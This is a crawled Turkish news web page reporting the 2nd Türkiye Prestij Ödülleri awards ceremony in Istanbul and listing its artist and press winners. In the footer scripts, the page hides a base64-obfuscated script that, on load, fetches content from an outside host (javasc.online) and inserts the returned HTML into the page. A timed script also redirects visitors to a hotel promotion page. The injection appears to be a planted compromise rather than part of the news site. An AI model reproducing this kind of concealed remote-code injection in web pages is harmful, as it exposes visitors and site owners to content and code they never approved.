

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/turkiye-prestij-odulleri-sahiplerini-buldu-4561.html
body_size: 6690
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Türkiye Prestij Ödülleri Sahiplerini Buldu! &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/4561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/turkiye-prestij-odulleri-sahiplerini-buldu-4561.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=4561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fturkiye-prestij-odulleri-sahiplerini-buldu-4561.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fturkiye-prestij-odulleri-sahiplerini-buldu-4561.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/turkiye-prestij-odulleri-sahiplerini-buldu-4561.html"
    },
    "headline": "Türkiye Prestij Ödülleri Sahiplerini Buldu!",
    "description": "Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir gece ile Sahiplerini buldu. Crowne Plaza Istanbul Harbiye otelde gerçekleşen   2.Türkiye Prestij Ödülleri Töreninde siyaset ,sanat, medya ve iş dünyasının gözde isimlerinin katılımıyla misafirlerinin tam not aldı. Ödül töreninin yani sıra Hizmet Organizasyon  [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2022/12/1669923671_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2022-12-01T19:41:10+00:00",
    "dateModified": "2022-12-01T19:41:10+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Türkiye Prestij Ödülleri Sahiplerini Buldu!" />
      <meta property="og:description" content="Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir gece ile Sahiplerini buldu. Crowne Plaza Istanbul Harbiye otelde gerçekleşen   2.Türkiye Prestij Ödülleri Töreninde siyaset ,sanat, medya ve iş dünyasının gözde isimlerinin katılımıyla misafirlerinin tam not aldı. Ödül töreninin yani sıra Hizmet Organizasyon  [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/turkiye-prestij-odulleri-sahiplerini-buldu-4561.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2022/12/1669923671_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" />
      <meta property="article:published_time" content="2022-12-01T19:41:10+00:00" />
      <meta property="article:modified_time" content="2022-12-01T19:41:10+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-4561 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-59964019"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Türkiye Prestij Ödülleri Sahiplerini Buldu!</h1><p id="ozet"> 
	 
			Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir gece ile Sahiplerini buldu.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1280" height="720" src="https://desifrehaber.net/wp-content/uploads/2022/12/1669923671_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" class="attachment-large size-large wp-post-image" alt="Türkiye Prestij Ödülleri Sahiplerini Buldu!" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2022/12/1669923671_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg 1280w, https://desifrehaber.net/wp-content/uploads/2022/12/1669923671_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">01 Aralık 2022</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<div dir="auto">Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir gece ile Sahiplerini buldu.</div>
<div dir="auto"></div>
<div dir="auto">Crowne Plaza Istanbul Harbiye otelde gerçekleşen   2.Türkiye Prestij Ödülleri Töreninde siyaset ,sanat, medya ve iş dünyasının gözde isimlerinin katılımıyla misafirlerinin tam not aldı.</div>
<div dir="auto"></div>
<div dir="auto">Ödül töreninin yani sıra Hizmet Organizasyon  10.yıl kutlamasının da gerçekleştiği gecede kesilen pasta ile geceye davetli olan tüm ünlü isimleri aynı sahnede buluşturdu.</div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5012" src="https://desifrehaber.net/wp-content/uploads/2022/12/Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" loading="lazy" alt="" width="900" height="600"></div>
<div dir="auto">Başarılı Televizyoncu Gökay Kalaycıoğlu ve Ece Gürsel’in sunduğu gecede sürprizlerin ardı arkası kesilmedi. 3 Aralık Cumartesi akşamı gala gecesi düzenlenecek olan ve Ak Parti İstanbul Milletvekili Serkan Bayram’ın açılış konuşmasıyla başlayan gece ,değerli siyaset adamın hayat hikayesinin anlatıldığı Buğday Tanesi isimli filmin fragmanının izletilmesi devam etti.</div>
<div dir="auto"></div>
<div dir="auto">BHT Clinic İstanbul Tema Hastanesi ana sponsorluğunda gerçekleşen Ödül Töreninde, Türkiye’nin en prestijli isimleri yer aldı.</div>
<div dir="auto"></div>
<div dir="auto">Hizmet Organizasyon 10.Yıl Kutlamasında Ünlü Akını İle Gerçekleşti.</div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5013" src="https://desifrehaber.net/wp-content/uploads/2022/12/1669923670_15_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" loading="lazy" alt="" width="900" height="1355"></div>
<h2 dir="auto">Türkiyenin En Prestijli Ödüllerinin Sahipleri İsimleri Şöyle;</h2>
<div dir="auto"></div>
<div dir="auto">Siyaset Onur Ödülü,</div>
<div dir="auto">Ak Parti İstanbul Milletvekili Serkan Bayram</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5016" src="https://desifrehaber.net/wp-content/uploads/2022/12/1669923670_648_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" loading="lazy" alt="" width="900" height="600"></div>
<h2 dir="auto">Sanatçı Ödülleri,</h2>
<div dir="auto"></div>
<div dir="auto">1.Orhan Gencebay</div>
<div dir="auto">2.Mahmut Tuncer</div>
<div dir="auto">3.Hakan Peker</div>
<div dir="auto">4.Zahide Yetiş</div>
<div dir="auto">5.Ferah Zeydan</div>
<div dir="auto">6.Seren Uzun</div>
<div dir="auto">7.Hatice</div>
<div dir="auto">8.Nadide Sultan</div>
<div dir="auto">9.Berna Tan</div>
<div dir="auto">10.Asena</div>
<div dir="auto">11.Nuri Alço</div>
<div dir="auto">12.Adem Kılıçcı</div>
<div dir="auto">13.Nagihan Karadere</div>
<div dir="auto">14.Hande Ertekin</div>
<div dir="auto">15.Özlem Savaş</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5014" src="https://desifrehaber.net/wp-content/uploads/2022/12/1669923670_811_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" loading="lazy" alt="" width="900" height="598"></div>
<h2 dir="auto">Basın Ödülleri,</h2>
<div dir="auto"></div>
<div dir="auto">1.Rıdvan Bıyık SHOW TV (Yılın En İyi Ana Haber Bülteni)</div>
<div dir="auto">2.Cem Öğretir ATV (Yılın En iyi Archorman’i)</div>
<div dir="auto">3.Yavuz Oymak ATV(Yılın Haber Muhabiri)</div>
<div dir="auto">4.Şükran Uslu ATV (Yılın En İyi Kadın Muhabiri)</div>
<div dir="auto">5. Gülbin Tosun FOX TV ( Yılın En İyi Hafta Sonu Ana Haber Spikeri)</div>
<div dir="auto">6.Seda Öğretir Ntv (Yılın En İyi Spikeri</div>
<div dir="auto">7.Meltem Bozbeyoğlu CNN TÜRK (Hafta Sonu Ana Haber Spikeri)</div>
<div dir="auto">8.Fulya Öztürk CNN TÜRK ( Yılın En İyi Habercisi)</div>
<div dir="auto">9.Meryem Nas Kanal 7 ( Yılın En İyi Hafta Sonu Sabah Spikeri)</div>
<div dir="auto">10.Kadir Mercan  AHaber (Yılın en iyi haber kameramanı)</div>
<div dir="auto">11.Gökay Kalaycıoğlu _ 360 Derece / 360 TV ( Yılın En İyi Çıkış Yapan TV Programı)</div>
<div dir="auto">12.Haberler.Com  ( Yılın En İyi İnternet Sitesi)</div>
<div dir="auto">13.Nurcan Sabur Magazinkolik.com (Magazin Onur Ödülü)</div>
<div dir="auto">14.Hakan Solaker  Bonne Vie ( Yılın En İyi Cemiyet Ve Yaşam Dergisi)</div>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/turkiye-prestij-odulleri" rel="tag">Türkiye Prestij Ödülleri</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari-17123.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="1320" height="850" src="https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104.jpeg" class="attachment-full size-full wp-post-image" alt="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104.jpeg 1320w, https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104-768x495.jpeg 768w" sizes="auto, (max-width: 1320px) 100vw, 1320px" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-17111.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/pinar-turhan-20260102.jpg" class="attachment-full size-full wp-post-image" alt="Egzotik derilerle şekillenen güçlü bir tasarım imzası…" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/svadvadan-yeni-yila-gorkemli-personel-gecesi-17102.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Svadba-20260101.jpg" class="attachment-full size-full wp-post-image" alt="Svadva’dan yeni yıla görkemli personel gecesi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Svadva’dan yeni yıla görkemli personel gecesi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincoz-edirne-kolejinde-cocuklarla-bulustu-17048.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/petek-dincoz-20251225.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz Edirne Koleji’nde Çocuklarla Buluştu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz Edirne Koleji’nde Çocuklarla Buluştu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/quality-of-magazineden-muhtesem-yeni-yil-partisi-16860.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Quality-of-Magazine-20251216.jpg" class="attachment-full size-full wp-post-image" alt="Quality of Magazine’den muhteşem yeni yıl partisi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Quality of Magazine’den muhteşem yeni yıl partisi</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html"><img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html"><img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">Antalya Hurdacı Servi Hurda Metal</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/ranax-hotel-ile-tatilin-keyfini-yasayin-5110.html">Ranax Hotel ile tatilin keyfini yaşayın</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_59964019-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59964019'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-59964019","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/turkiye-prestij-odulleri-sahiplerini-buldu-4561.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="59964019" defer></script></body>

</html>
